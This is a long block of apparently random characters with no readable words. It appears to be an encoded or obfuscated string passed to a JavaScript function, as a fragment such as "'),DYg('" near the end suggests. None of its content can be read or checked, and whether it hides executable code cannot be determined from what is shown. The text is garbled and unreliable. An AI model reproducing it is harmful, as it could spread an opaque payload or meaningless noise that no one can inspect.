!oXig02x7.rl8s\'r26X0X4Ex!X9eh.1t28...D91Msp.5t6X!>18o9X4X3-06o3kQ2X1Xk3Xl6Xe5F3e*r1X5X{X7v25zQ3?Xt.f1F1.9o!g7t026!".66fXQ5:F.5CrXG4y4Q3ag>2Xf!9|s8te!6!9X5143.1Q86f3XC6-5QUXt9r`3eb8F!Q85X8Y.Qef0835.2ss70?9XX868XXs.{77Xa2f\/MX"65XOQ4593Xf.4Xo1QK.#4!Xd-QX63c9Q49XQ2Z12vQ9^i>9tXX7,6C4u5nfQ?d>320`28w21WXFX5m{Xe3aeX9.ao2.Y3-M=xtWQaQ6uQ 2GXXo411l#.!7!2XX5qC?QX3:Blf24.s83@y0o9xgip79.153XX9M,446XeX4wpQY9.622X$-6FZXo.-y,p0f".381.2Z89;70X.2B"6?6-y55-8..6e10XQQ[m=t9B4.697 erv!f5!4f[Qj3rF.FF4eQL>5XF7XXae9BLo252X3K.16.F2U.F.8a.!76QlQQ.F"X.2aK.t.iF40Xi8-_Q!2tZ""rFXa XQ!"w7CxA e5QX034\/x4666F_26t!GQlN11e.!M7ouX2X6l3Q4\/8538092410 X^f8mX.wa1l0".FQa9FX04XF2.C.r.1Q*-.Q8;a6Q{.Qw!.5X1i@Q)19X90FlM274{2F2em88nQlW4X7X796Qm3"C!4hQg!-!188f9Qff1_!f283"2.501Ea334c2C7=1v56,rQ1.(h4X4-9.FB!tQF"32rIX71702!e?92!5Xt..7.25f39QF\/eX64X1!553.a 9y 60-u X#!`59X!X0!d"j75Xi24XX"43>.465-!d25pj7X4 .ex024QQX!oE21ArE89XQ7C3k9X97ia1l.6632:6 a0aXFf6!72,.XXqXXX5f734cOX6E2a5X.XQ2iI407l09X3P}X9g-Q2937a4\/9-9C-8.@6d1-f97FF1-36!9F85"XffX4QQQ81.56A2#EQ8F{86398.4Xt2Fl[7t53u9.\'18Q!Q6u24.S.e7B,f0f>sX.dsXs .nFua14408w730n63fQ4el6.1s90"p9SV0n!!a!Qt7.!X6t.o5tf6Po1Xdd.ne4ckQ0QV.e6!2 XC1MFXfX7XbX!c!6X25!6[2FQF4X.cm3:eb158aQXN11X!!06.X.3X.e,l!.-76".78Q0.Xr.1yV.f\/4012XIi?.4{1Q222!87 o|\/qr9676<,X rJ3{7Q65v.CF233ie04XXQXF9C-1.6.0n.Ql34X4v.X44Q1i.X4nXcc"X03 X!hn67-99dX89N!!52XJXXo7w1!Z!9e27XfaQf5?61giXV668!X,36X3.74ghE.2X1Ch66.67Q6d.X7X1QlsQ9C-2 BX3ry5.2H^X1-_1855..391.5f6|45f`8f0FQ11X,69z79euX5.X9F#a"9a8Q57aX!.Ynl9fc7h0X.0m.3Fd65X42!F1?7320Re44!"o1ioH8c.fXsg015X..Q74.!R76@4J9!2XQ3Q1<77e188,1.X9).Xf9?s1sf4X.!2!j8757-"XX8Q5.6]9X\/ni1FS!Q 9foQ.33+D!11fiU8,8L.3f496"5bP2nF8.?Q.4EQ7f5itQXX2XF7SX673Xot XsF6ya#43Q1.X=!5jF,9QQ!-.<47 Q{aQCe.08i5Xe9.1C0aQImoB4 7.13pAf27.4786!ncQQ0625tXa.[a>enQX.rXead5\/3X5="C.5532 Y0fpQ8Xp4!e2[!!.9!0Q$X56X2@[.XQ7!.B2.93CfFTX5iye_efC5"!y>790X<langQ1F9t1Q5k1X0! .3";lXX6X7aX84f!hx6a8Fo@Leat55Xs92.6.aix!f8X\'4pXfXXa.g30 Jr^QaF5!QX5r2.2X7.X.9X!5.8aGn1t4\\KQM-0t.9z4.FsfQXXXQ1Jm F4(!nei4...e-8!2F7\'1fQdX,SX.X42659Gb _Qnf""n0e5.|tpX044FgU17=ic(Ap6563. Fi.oX41r1eQQ9HXWtszH.-.ca7#3..pc6C0u1o1F21F!p5#oB"21GF?X902G!Q2lrXn-331J5X0979"7308X1,beF453QXlaa1X1.8!7.ArQ1Qf.9,4Q!8f.fQ2,.bFE45-Q.a620mQ0e6Qn3&r.3.F52"0X9of998f9d0e97e.e3f7f04.8d650tk555B41.Qn "082s.32mn!pX,m3K4p14l47h4?l\/1mJ27X757fX1C5Q\/4!Q"8@0.42Xs8F X.Fi72y}.u0ud-!6ep75f31!Qp3tl\'6Q_eX.JtZ909!m8pO5C-2cn.1oo67pQ6x3537 t"n.Q03Q0W5rn7.Xf31d3e02.m44F-8i549!Q2QQXa!\\nu.Xor0"f>!gly6iX!,]Q.7".0 Xiba.|!lQX6r3 fsa.i51ffk!012aXHandAr-XeKa=TXnQ6laO!1X!31>1916->X5oa1.iXXk215pXFr!FX61Xv45168F{X7 1o653f$X.,i7566TeIc!s0QgF XQav8sQ9Cc6ry[=8f2hute9eCp99fsXFr..=.e!d-Ff701X-XQ9.cQlm5XTdQ.bXX4aX1.XX4!IX9044Q.Qp4-Z83.2nrf`!0fX!78n.!8h8L271011QA v59-!9t]e3 0caiXn.tpQ8!.3d.JMZMXXk6Xe4i.6po87n6m!P0-3X99X5.23.11r_(7w.39F0=8fQ3.e DX\/..Ct..w65S.4F0(:66)-2y^$X,B34.&.998X.=0F7fa7.28X4X.237mF2x114s827X086.7aX59tXdQ0Q31X76972X}_Ff0{lXFXa0X3!769094X.4X!ft07.4X1I0FQe75icX8560a-\/91U66X139=4XE p%4f!86ou"09e.1545.2=X3ltX2wiQ2t91X6F.o4p!X84"r79"83-b1Wo1F.X-38#f2vo,8f?#=.1!g22oo62u9q23XQ0Ft f28f..2zFs6fC5XQ33VQ!846.XK!78Fp4-XW3x6>282t2574X34561IC101=E2eol3tFg810c.1486423\/l.!0 e6z.07!187As)2-72niQ71EGl4=FXXX!s..5XX"753784<728s2wx5.128X608FFF7x6.AXP51XCmh2.s.sAX-x824C17p}6Hf!8X0e3.CQ4l132!0t2Q!7.694Xo9.!s1i4CocQFs5a9c3g6ayJ.6CX.#1O!}YT8619)CL"1.-l76sAG#"85l2e7g:0{09!.70R"aQQQx3C.E06!xQo766!9540#3.s7IG1|No.Xpiaf;-1Q12.4fDNX7.3.n8=49X.z6r. 2!R-Czt!698x4.X4eF8>{1l3.18-5XnX49a1.6e!EQsQQ.14!.!Xi.4.v3VQ88Qty9X9QRm944n921X!h2QX:5F F87Li-6467y33FbQ78D Ct"9XJ- a2.QF5b4bA792 2as.27se30!08596F2-377XX9XQX2j0X9.2t026ot96.X.X!319v38.44F6.1X3a6884Xe_7XQeQ5@2.1!j71o7 9 y26CX61!f96UXO.72i3Q,"448r7ofjs1F1!8u(@81Q9993t9%9Q[!00ao0b9n63654CF19d0116.nQXX@Xm,C%Q793X8t.|45QL2Xa386F0-4Qr6Xfeu!0FiQ.>80-Q4XF8xCn!Q2Q:3i i\/826-kQv020Xf\/eFxF95t6XXQ9yX2.w.tjp4p,.0l72f798 c3 9XlFr86686!Qu 2-Q1Q8.X.5AX.5Xf35dD40d0un2!X2c1tF8ab39c69sXXF3F4d3g7Q4f.K3XXH71axQa7+s.9n7us*a0I178X|3i88!"290"=e$6K 9.|3@.a9aX!2Fl425X6!6u3X6"!.2ya6SXf6yKyQR79XY85ff8\/w4.0aw1u74C3ymF QX9I5S[>a4)yz;> 2zX4F5o9.nm41F83m1d.XT.a6175042Q33.7!f6f.61f7p vXw.XX1a56.X01X48y305t=F6z8f..4tQ.5zyf4Q498cdX997d1QF83b37-e=X#Xa12X1].Kto2YX87z73w"5_PX0Q-Q1o!f3oaf39bQ8T 6b521X_X73XafQX!F1p6S6;XCj38ma.88F2.9!F2|X=54c2+P4.X.i34!QO6=.}=16" Xl4QF}8SQ1@X..ud!-N21\\Q68...Xa!8X.!1X869X0"!c3aXX4FXQ39218-\\ ..ef Q1oc7xMha5"F06.F9.!t25Q33XNf373Xo.k3Qntr034Cfdc885cuX84X0.Qa4.22.7FQi0F31y09XX70Qo7a2X1XX ==FXlXUX>2c9jiXS1mi!S41H56?)4|XFXf5JF87Ie2o.2Q 15X7\/23.fXdl0xu48X.2Q?FeCn26.X1Xn69s8 CF7....o0,X"?015C6@M,25.l27r459eX"o3= 3X3.92FfXX18O629Q.X77!8X. 46X!7!. laQ.4N4.fZ>7!t7n7.w{NE7.F1p4X!=!1X.40zX2rX5ip74]1pX9GFS<R5Q6oX78C9F\/2QXa823!Q57535QXG1QX-7p38F498F!X!96Q#!.6X12Qo64Cf85810.Fv06Q276p%12FXl99.fr!t6r2!..C9M0n9XXQ.oTb3.Q4549!!u59QQ .3F7N215yQM 9!1^...!!F1N4-Q7`Rp?4672|-C325X5J7s.xf1`5 4:X7h.n l.NXFt72BnA779}fM.!n4-y)aa5alQ3?01509o7286@X..d1 -Llc1Q3<-26vxP8y84?QtoiXQ1u8Qx?9X 1f2F_1[X.61918FX9!X42XM700 XEo91X6CQ403A4.3.bA.!.4F9.i8X7eF5,Q839J|f-.C106bFX?Xc2sf.6pQ5XvQ2 !3XF=9SX3.50Q7-X1R883o6X3i\/4.Z66!6F7{.QD_l>7o.X8ieF.wX_D3X87_f4y!9!73.F3!01XFX85.bf47,\/f4Q0.40!2IiFoXC91zC".h\/77l9rX"45iQfc3f89X0X.a9,2Xr6k93sx!94Qae6441XQ7874CoQ793b9hQ.4J,0X-L7$7"#!NX.07.i=4C3lX-FX 3X292_16178t:X.Q1F078Q0!94969XSXXQ5.71f378FX#t0fn11eF08.c8Na1048FXX^X11XmQM!..Q.{QXos=.79c!07FQ-1w18!dXc61XFmF6.C<e]|\/.sX93-1fXX!J542e9e4.aC.b2Q0.-f10sCXF920Q!74*X8(78 Qn8XC0aTQfoX9Xf2F..e"Qsi.X6VsX667Q1FfQoldX3!fa!8a.X#.65;u7-e3l2nJeT?-z57X Q76FX.1FC46c$%.!OXX41r1l(.5Q6X3PX,m"Q an!r7d09036X5.F04129A2QddS45f3G1j3\/5=o1hi8@X5:X6ECcg0Q=o5F7.Xn75f34xX5Fa!n4702C287fU99V!s6F. l978a3225wXl69xX6694o6i23-9s11]2to26.9s!.!ugF.{m20aFQB92QCC888=!|NE8fBX2l6391bQF60eQa4M4!X!BdfXFl56,X6<.72a.03F457.QUXB0u,08F75\/F>41930X&GFy4.!917U!m!*aX2"XE.K64X65.X1F35E657E.n90W>969aviF45\/|o6Cn9QXKXFsndQF33-8"x804H34!A22d9X!7XXuC.K7Y|11f001-01881Q0,0f18ai0.C.X66"oy98k99X1d=19QvXk!.4d.0P820syQ."e1XC 4iF2i4803^X=57eX>AoQ9F-o.eX623f0lx!3kf!.4!soX 9f48X\\52g1lH33DX0XXC86;.7eb20X1!{_FQ4034F81f5m.CtOo32a"1"QX2Xb139d1.4699K8FX79a3eQFQ5Q4731Qw5X11!s75X-139>a11F2931Xt6X.64nXQsbQ09.w7!7!3a!QX.5-5XQX24f82!z9Qd1.3.X7F7>4Qo261X8F7531 _ 4Xs56rXFrQ2_Cr=7!r89XXQX5X5&n2t12XP2!.859!k.r5Q_59918Xe9a1g7Q640 f9.D4X3."!F87C9449 ep32,.4f>7e90wXQb!J7798xg28ua27XX=.\/n8.\\483..8)u2\/665n695a08.89"8.a7X!0"0.jUW8XF9bbX&FvQ2,.8.f8h!3e3XX6994fa.\\.5QRQfX5X wz7e8pQ06v|OQ2Q692a0o!30"f2F323QXC9af4Q!e9C42xe.(6Q0=D2939qh.r8h.r03)e7939899no4X8n2;438.X476!ezf6!96X0X\/!71aXX7f9192>CXX4nFaQaf1?.79X7lb.X0"fQQ9M47 o048X3pQ 40!X.r!6tJ582i84.4AX86x 2X.XX!f|".!X!0Q7045XQ,o-2"X_.X22337@P95av5XdL8u180y3X9f 53^F426Xy8eQ-9tQ745X3W9r3o8"7t!uc X\/Xp81"-GX4X!s39@6g,-nO"91!3XQzQ!d32X2GX44m0XO0"83376,a1C10S4@8.12lFG!Q712=z,4Q552>G.7337XX"aQ7QD1{6F4XdQ+X50fNQ-.65& XD.a642}=HX3=8G"0?.6"75X779.B1mb]4e6w7iXmu.T6FXfXf4242405h@0o75.2C j1L6g753?9}55w.p96QtF:.P4Q0-}1]33Q_x#361.f1ii073872121p2owX.8=XX.B:17370c5879<7Xn0{01z2f.45761Q.726XC1,6078}l3s391FD21Xf..QX,..&I15f7Q60.3 i]>Gt H8Q0@9015X!Gv?2X5pQ!9.26.N285X27X.Cfp.\'54,6f5f2C6=l!QfX7f8.!A012"2m2s0X13!5.d!9ar1X4- X26X73{CX0f9eX2XepX-wp7,37nl366sF84fd,itX7F.1!QQx3X0\\xA!948!?FK3!X1163XwlU2p909b27Y7ziX36389ne2".kXX4u0l78cXo|t2.F1P58y4..77.qoXX9Hg8f5|54[ rX5759"Q5SoseQ1uee,4898e81F8DA90!cQQ1vX7iF5o39Q95070,0c,,58m@462U1=X602V21pX36.X9b60<F.X-682XF9F0Fo3ity1"60qXB!C6f6C365-8iXx!160XXxm.QJ3T!F8X4*2se81923ePX45QuteXqn1\\93X8@p5xFag0X)65.4!620f10=Q!7o5e52v_2 0X31x3wF"!8141O7FXyXz8=X5X"!-X0l9X5Fa51E d.7"l5.ooe1f.fF164oFX63fa.x50Qr-!..s.1a".=F6.8-9X09dF.X2EXX.0!7XZ803X@Xf2f75aX5X2oo"R862y1.3o65X53g7..0vQ73a0,v7wFIX\\861kuXG.476ieFe0q.5a1]Ta1]4oI4be-1Q@.!9Q!fg0!tFeXC !fXMb5Xf6X24"ze.p2.4Q!1547z92a7XXX68_1FC1j.91765"L9."7yX1"f"54Mk8!4X4b8X8Qs4.0Xf=14961.ui39Xa1XX1!4f2-XX5978,0,I4"25x83Xf Xf5Q3e2o8o1XNQ 6oQ3-5X!f323e4uF1pQ7626d56Xeou41!dCX?3p1!.76902b918laX]-F8fu64371X9M3hI6d9.QyyafP90X9cXC.634)X3Q-86ir3X3a_.!3yf7xfrK!82XXXIQ206u44FA-e6.Jl94 LX0.9fX55J470aAR.48.72X9F!F65.X3091a \\u0X351C9i197n7F!9.!-?2-X9FQqX9!688p9.1"25X.3!@x!}a1f5avXgyX6.QYsX.!6e3by-476,64!eO"1F033Vo"8aXzAX02X604X0a13X336X3W3N71X9HQ1bie7l7Q1e72F3X.F9lw3QQ6289da.5"12{e 9.F40X8!3hb>542$XX1!j!23pQ|9QX!vQ18X3Qscd20( 1..6@61no3478f6ko8vX30 80u6Q@"yXl661s6.06G2C!X35N.o,1aX660=Q99Q2X8W2e43QX6i41Q0N32FX(u61(2Q899660J99C.7FaI943Qn5i3kQ6|ne_29X12b.0.78!cd55321n2g:7{3"72Q78723QF04X.-9!\/2.435"w8!9#4l?yX983H3X439wX"69e.31#XX33845RSd61bF9XsuQx>594Qc8B46Xy44aX5f!1Q37"!7[&-oX>4F.5ic9XdBQXQQ201fXQzCnir24nQ9!F@Qn63v\/3616FQ6>XFQj91"5T !920-X{!23vo5168.}..8F95!19.,6a8-t7>24oCiF13l!1X0L0!0Qz>o5733Fj7X!u,X21f!!24-A!t12Q6X533:"9fQ8F53AXf81!`Xlg0XQ2ff4X2FF23CQ=<I52=;"2f476!-62&3X2449"0fXQ42.9500=354t2QQ#0d?.7fs47}2\/91371!7"782!0F3m>|245f!X53in8a93\'D,7Q0d9}.8n[8QD!]JclW6aeX!YQf1!46-o7937s!042989t28Xy3>XQ.37a68.73f5!X\/c13D4.o54FX3!QcX092.t4,o0"lf2666aX1p"g4s!3X9! t83yeX=Xr6!4IQ6XFXQ48i105>>3XfQ6#79FZts94QK10XX.867X6lp=34X8Frfd9.Gr\/B-F52X(Qxe289e7j4y62.68XPXoxfs61s_8XbX.71fXQghB{rF6IX04&h57j.98a3>352x\\QX-F|X83!5"152k10r5d29tXiW48i6d15y39.@Q80.F7f>7Xd6F12y7"X3p12FX.s7.,X.X>7XX9Xy41 64.lnfgz4Q3.{|913>dF\/528Ca61qXX4X5Xrfd?83?6595:,Q!Q>7537u>Q39f@Q{|C4=Xr14f=M799"4eS1o6.F1-3F895nFXXX793.89u-7X2!ul{.Q38er!v,07d!Xx9.Q2QX1-71297DJ9zs.6ei5526ux8..X31lQC4!6f"NFF.61e8\/Z9Q1)V!1d.QpBrM4f8!"24!|5K.X0722dnV.37934XF.7o.C36io6-X1F31Q=0op1X0XQ!8Q!X=4-8f913oF67A9C43q3!4GW4f7X"18FK8frX\\Xf8XG2X6XFQX!7+Hs.2fn12aLm51"c1ftXiQXT378l8nR62dsQoHstQ s6a.QgTQ6r58XQ6Q8rX..X.X!K0o1X30se?.e235hQl{fa.2is-r2!XX3X1"6A20!95FUX.rQ3XXF6&[F2Xb93,4019.60u2XaFt36XuX[.i[!at3e!c",eG.pCQ6Q>.sa7G\/6UvQe\\"0QQx9Gs6PXr25zf4.4.4FQ"xv3Q0.9sX!F.eF78353!59-.uerfagcX1.."35X1 4Q0C.r.X{i&z9112_ifX.YQ!2ng!85e!t.!3(82eX2x!F4D.bf2-4i3,]49Q[a15a30Xwo37F7.F1Y4wjt82.X8lx]_4O8!p6.6FF.50.7QXQu2J!X.X\\X4.FL7Fe6F8Wd99@YmeQ374+ 49!4yF!32WP33Ff8FJ8X\/812F4284De1aFO41Q.3.9z1.en aF5tQxbuwQ.t42aQ37MP.Xf!B&6!r"rQQ!FXc[TX3X8bFO7pQ44d0X"F5.$9_b,1acT"!Sg3 38QL4&s"Q84 H99XxcX3!i44XX4 2P0.7aF808{ fQ781.F,4YMeXc0(2b07X.X7840FX.paQ76X187ca1U382-m1X.04d(XFa!6F07V.-X.QQiumOC6t.O3.XFgMXXQ3X2AQFufv4i"+6.!fQ13FF{0gGo5FFP!2Xl!Q2xp57cQ70oCXFX1X21a9X"01553,813Jy,86121Q,\\0T!2X_8X7dFwt`6092.6F72 8oXQAK.2V8 z1b1pmH!.sa4Q6F.4a.4o.X21>rng!3!6.25a!8.6Q!6704l5QxF!Q.D2I3F57Q2@C49332Y48f07Fi1{F504pFVFF37a7-..a34XU32X405-e.35{VFd0o.Q!#{F-F7x(o2Xl\'X32FPr.3!X23Fm3lf17F57o8-FFc1*4.%p0(.1a42yf.F-vXn4Xn9dQ6X4k7F5iMoLpfQY"oX95.FQ965i!s4Xcf7o,d."e!y7Qf.!164n1or5dff?.43eQ.o1 !dAQDFrioX6l=8  .79!=!j!Ff1.14.X"=F6XF\/tXQ7t4421F#X80aK4 1X2),0tXj04-84`F-.C2#1f005.Q6F328XX.W0:.  0Y45!\/!17XX-F.H 4X!d"ds7FNQ.,4fiXfc"a"6f!h,2XQ.89i230c1.X27a6h0io2kFmx7v6X3r_3,X87e7pa,Xy7abXZF,5 0DQ9Xnr!4-"em.aX5P59q468oFX73eX1#FQc17Fl388X \/6sGr|-fX1-5X dI02.C8KsQQ a-.97f6frc\/171863@194613XaX2!CbuXo{50\/4f6x0e23X844p6y4M..0Lo4Xf8nx2sy da318CX7XX821of492d.X85yr5QF1x-u34iX7084CX40.b3{Q7#59!7.\/ 9180;h.,8pe.QXXa1{4r=F3XX9.2l4:"F93\/Xe! 2py!A!6c89zKQ67f!c6Nfa7"4!-5.6vu.C 4F9.9XPp2c.oiLl.05.a X:!fX5X552n5168C90.38X39dF49=xF-Q4-942Q7?WL.a.04. 57X417X241!.2!0tXn6:!`nQQXQ7.CsW5.6i9Qe3l89a5uQ6Q 7!e.4792{Q\\2u6f35u-J.!!$0XQ57..7e<Xi79t=8X0Op98n1f{ni5X89 11.e\'wl _\/l3,il3f\/QXX5!8|"3.52Xf3.32D9!_CX4ckQfQ\/X97felIfXX=lQ.231n-Q_4C3xsc8.JX..o34.E10.l2Q.0F!Q.3OX4"EXY"X2Q"Q6X1B4.XeeoeXaz5"45 X,aX78eH@1yX9.r1O5aYM.75  b{-caa4r73X5Xy8jQ0FFi6keX775s7ae6Su6.5598Ee!.QQ10@2w#JXH"76fa531Par7e0..6QX1Q"QX3Q5a.Xl155f)32l2H.XXeyX51{9.!3.f4821F5Xo k(X6X4 2XXy3QQ!f8X2!Q558,!Cm.a3r2f21.3729y c74a6 3yM4u0X8cwXt3|.b7632anoQ.18dXo55906>X>Xn20g771Ql98Y42eQ4.2.53Nf7\/fB>mF180;o"!7a=6klyrMp!kQ9F48Ql[ih2-0ua!e8f1X]"-8UtF73{92C08j=i4ff=n 9f.02.c<72e6v0 Q7 3206XFI97o!8Q3C3r8F.Xz6cX8f!88 sFZ54x`90reC01r4_LwcQ7- 353a2to8"rtQX@ 4.heu3"cX911ZX3XQ:l623dk.1..f2x2Q8nX5k!006X.f1 7Q3X!-3.277"6iQXe5F8QLao39"X943Be3743p8nRJ>1x2X!15c-Q-662B .!XX0X_fX.Q."3Q58XX>a{f,Xk8831X"8]5jX6Xs0f0=2].0fe1X "5x.Q"17mkEQ|eGfsl14!X rahXj,X73dy^2XJDF71o"Qc551r1X25651iQCrF5X65n7X3"X8F60uFe6D,#012F&o.2eeBQ?3.lX3X3lo.X52u445..36e"6..6882z63x6t59z.419 3X!5e1C..27!XI33 441AaloQ6eX@".!Xp11+d315Q2"d6#QX93t "\/4aC74fsHQ F!163rnaX267@b. ib3e.0-@`d.67ur X-Q41581X188f 7"F7-990Ffc.fr96S!q4c|.4o>o..ofXxaXS.fiheXakf7a37&!X 7XQp84eQ309fr@0!7X"po)n51G.X11.B1!mQ81QXDth7C445X241X5867i90e-89C4=!7-,7ds0bQeiFr7Jp6.Xh2fX89F5Qg-22"92"0(! i61fr48=.7C$aF!:0 oQ 34t9695!o!,X4l,Q r947,228X6qMZ.^]2X6"!7.f!14n1-.?.1H24Q ?XeaNy3140e>b}ed3a00P9@84C7i97eILg-FQ4!..al"f!46-X26}!.7u9.XQf581X0.!x69.4F,b1.f3-.f3!6Qml455r0}13 0,a5-!xX5.nC3"XQE,o 8!?6rjXp50QQfJX49e7bX!5cnX9"->.Xn9. Q1Odu0!XpffpniX.F2t6aXj9!c.X64.,Xc8!8xL9OX56QGiMFQ4infr1 8r1Q!21 rL1X,hh-26.ut1XrQC.9 e_1E88FF &06Fl!dQ8Q(-\'"'),DYg('3oltqpn7M2.q35FsuCj0ajNQbtQfqF.sXg!@qI.jpx.w#gglFe5TaMDm44k.lQ8feau|cj8jIF.3QFFr.oz6n0QF. 3kwp.b.F3a..rQSn34ufgt#a0yie.gdbQjw8aX.&uq*137frql323I,aQ23 .F4zy.t"ottFu4194BQl8?{q.Ep..p\/z3vt@..>fh8...lFw8n4.oja"3T.T"i56T637Qnxa2gCCetkr.x.FrIa.L33Q.kuFn.c_ozqv.u\/ho.ekQX...y4cr..u>a69.a>ifS..n42Fmt|w0xqx0qmze04Qi8f.17b.MeX4X.F`.dSFIw#4Fgiw.qF0...fat>p 0r2.Cv -luyQ44+.0e.tn4c0yxv8g3q@cx?g3kXl1f>.E.axl1cQgXfp.FuQnIom.>FuQ.2.I!x74.H9u@f!untM9,o 0.pFnuyzueoQ3a....6Nll4.xB72De=5uz0]\/6 n-Ed6bs75(sc#Bt#ol.Mg@.uFGjM.o#8aaklj42DyyF0I6Fr3.In.qy.cfF066.X3E7l9.-7 a6m"t2F.3 el7uFdbykgT>f3>Q\/.dcdf Fnk.2xjk+b.C.FFk"F3d.tu1c1e"..SfNtigqeMt.F.$ >alf.\/oy.pg3..966cFh.CX2Bw7.4tnGX2Iz.FQnYxo69XFw..7as1= rFIBi1q.tq.i0+!rq82d`05k.3.Fp.Qr\/dFoC.0Q8442DLcuQ422uQ..f.4cu.C8X..lk.3j.1fm..S+lF3.@3uka755.Fd.:..1Q7lj.u]6.uCQm.sq.Fpy:5aa%\/i.fxvX21ouXu88hFm jl7El.ao8aBKFeiiexi3Qe7.h.S"|1:@4 ys:Fnvl09.nF".aF. jvyet3QeFn3Q0D3g0eCgg-Fy3m.xwXo3xuzl0.dEOd05fui...bn2p7(*XkcpC1nI7lIT.h.m2h3x..kF3EFam.d2.au.Q{oCwoQ76n3F?.a4Fe4.mQ.IllD..s0y..F6uQ5g7zQ0d2.E!2QhzhF.l..9FetFz.ufeb4IQ7.,ta05.rtc3t.pm9a8.fSQfasaxsaj lafvFQsbheyde3fQ348wsi.Q7l1cbb".0g\/b1.h8p17tgrvgr9+#k+1.k7a.S.eDmd8QS.pQny.6..bF.ScxCcbe.EqFFi4"0IyaHoEQIQ"7.. nkam\/.Q+C%sa1ap"4F*5d0FNkje8.taQehH0i"Ff zEQ+c1gb4zF3o.odxF=0wf8k1fTfclFspF."fap8Feclbo25eed.Q.5Ii.F405meFcf.E2aFu.Qoyq8m9oue5uyFb.fe8.2FqI2d67kfy.qqbCw.yzmQGFFvf0feSC.2Cf6F6.ue0.F.C57Qkihw jraa.f{g0..bz0a.vFaea0rdj,fQM3hp53ur..anb,.gQ4C9vb\/0j0u3M.fau.Q6fvrg"Ykk9w10tap\'9k1FuFa0uFowQE..hu45q.6.41ecrPp.?0CauftdXlkl8u5md4527hetMqcFa59Hvz.1Q1S.FO05t9,4.9N.rifi2F.o.be3eljx6\/pv.onT_76.FavgawtgdtFFT0j5pz1amb3*.enQ.F".8>.ela4yonD1Fs2l0cmbfFpd..Xeai1.Fqs,ahFg7F*.|Qnk15aF..sqF$Ft0.Qit"wo24Dy.jyMfpfCoQq.nh9l X.ficF.s.ekbbl3oslnyDfw4.ng+q2sv82.iQlT5oqQl.iifx.pQilj.._.60oQ"u(k!sJ.y"zfeo.]aF.a60.tn9My6+.".pCQfh.ni\/k0w.uC.7tvFedkQkmdd<Qs9saQ?emjshEecTfr au rQ.go.taj0pxu.2eahfXFq34ua.gksd.Cz.a,h40QI4tnt.9ha.b3s|Szc.zf.llCu3+ciod\/oyqeXQu]c.D.ss53ekT.Xfec.e.sCyC+.w..g4ei..kh!4z9.o!y.,t4z7ceo1v)Qeyc+0ux,+N.omtazrfdQpxC%aCpr.ashf4T.i3X.|.5odfID.y1f.i.eypti.mmtzb.7\/oD9.to.tF8o..1n]7t6ceeuI"hlp".fQltrs%z1uid.Qe.5.FT"Q.k#y.Fl9oEa5\/.04Fau.3u..gs7gj2bbQX8tFl0I,Q\/.4ejeSl3"gfz.qd.8F.DcuFF.c.Soka1,,afF5hu9bE81v$2.Fna8s.4r.i0,x.0.w 6$Koz..ai785all.a4s?TQ">. N5.b1dmQ4.6.T.X.!8ec.g8p\/dua7wodq9mQSQ2h.sh2e1pxg2wmfxqy%rXq.E92X)nrn4?xIipDy.MoQ.\/Fkmp&5luFcIfF8k]ph!oqk02zu9DQzr06uymfgFyj8wuet\/.rQ]n2!XhQoegh3i2..dIj.kook.3 b6aki71.%N.XhqQ3.xl.9.!l+..yoQzbQh30Q]Dolfea"]xl"d.r.!pm.u9Qaeudg6M]xa:d8Qp.a.fnd..I86tg!.vbea.u.age.g.c.Qux7ee0e.tqQph2.Q..EX"v9n.cus.o206u.8a.drwFmz.D!a0f52.gpigc3.u7u.Sl30bl2afs$.jwcIeshQ]f0 afkdf.\/zMQCMqk9pomQvgrftr0caax4rf.\/rr4QesD.mjo.nttnpm_Ch.jnQ3puJ3QzTeF.!.o71.wSP9.9Qoz.fv0timal.ittskQ.s.T..s1fa5irhaHok3i\/5.Q8T8eFj]u(1nt.tfFyDim.afu.3.xQh1 uwfFyewflw.`.fIQljetDv.x2qhzmf23jm3no.eF\/.doadc,\/suzk4o.tk.63to3caFlpkF.agqiu.dwo6altk4wCM.d3atli..EoXa.\/H.aNs.FpafpocIrQv.C5xa!oQuged.jdCubQI.Noh7h20k8.Q4ndQa2sv2ix29Fnkov1f.X&.h.5ju+k.e_aQ..Qh.5z1Qa5&aQ"315Q2b.e kS.nw.z,+9}7fFf4flwi.1F.\/.QazEuQC\/QXuFom8ap6taShuv5Q.FM>.agh.c.jF6.6acCywF.QawwJceC.430uieEF0Qq.-7u.zEb29i.m2Mera..C7.b..e11.a.jQ4.EDgb>h36423d2.F.2.8f6po1eQs3F1.kuexmQt.a;eQ134twbroFlj7ey2vFm+8Q%QyFQFCuq..kQ!0Nka-hcdgutkb,0Qi.2ak Q.bl.aFtpk3p87;Nj..aFoauQm5hobTEfuFu.3z.XQys.,p7o.MayQbjFg?.hF.IoQx9QF"d.MlMFiitg+..0.o.Fxn3.SQ.t"qu\/..fQ2QxQfmnfDSomIdau7o.79ho9>nvp.w.fFt.of5F.1ejFF\/2F.PF.ga.z2fsa,;6ca.oFF+eeeQz,ygk.m..Dc.3EzEzsfQa&n.oDh3eQ.dlu2De.teM7D.\/22FlI.a1Fy..5xF6\/o.FiJa7oz..D9zb037q.$r0yuoo;x.qtt.0Q.F.\/;jT1XX9uQdw02fF(z7.0F.4#Q.7vt4.9ai.f3et4rfti0j!rQ. Fyrz3.F.vF.5nQa.vda6bgme3u +#21QFErhnuCFQFfy9ecFhtwr5k..iP.XrQ86.3c..C]paFb0gXyaahQsMp.ik7xDamgbXQFn42nxoQ3c3pv.acko0\/lzQwa.2.nte$l!29Qauk.,Q. .\/6m.Iqe..n .duj.0iQ"8^p8vpoii.lv7.znFFbma27ua8e)rQ.c.;..3rtQbeo1xoQlJ.4cdfFx.rg02axl.sQ..aQucQCd..FrbQ7.sN..g$d.ot7\/43TfFTs3daFw3Qc7t.a.X\/.c42b\/.FFpp3f.Q3.Ff3Noihbe&.6sfkFf7.F"gqE09k8x.eu.wfiug+..i.ga3fdFa2fqaQlmd.[."bxue.7sytwQejfznmFaqyulrqQnb.Nbn5Cbs\/buwhnQ..xmSh7rQ2.Bpr..GmQsQ.u7QFwQGnt1vnd.joijQakoa8G3teCDe.s1nQ\/nka.Iw.t4sEo\/q.4mat.7pX.sitz6"e45.\/E0.0g.efd5r..wIojradk.aiw.a3.inuFz .a_Fn".NFfjt\'fjoQ!Mo.itgtI.mM`\/TEk"6MfE5 aopswz.F"g.,"3T8316Xf#2vz.J.!7q40Fqg.oxayfQlfo0szlW.u"maEnd"oFM8v.lqQ.v,suaebmDa 